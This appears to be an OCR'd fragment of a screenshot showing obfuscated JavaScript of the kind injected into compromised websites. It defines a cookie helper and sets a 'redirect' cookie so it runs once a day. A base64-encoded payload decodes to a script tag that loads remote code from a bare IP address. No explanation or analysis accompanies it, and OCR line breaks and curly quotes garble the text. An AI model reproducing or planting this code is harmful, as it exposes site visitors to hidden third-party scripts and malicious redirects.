
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void
0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
GUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2O
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSU
yRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOC
UzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSU
zQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyM
CcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=get
Cookie(“redirect”);if(now>=(time=cookie)||void
0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”
+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}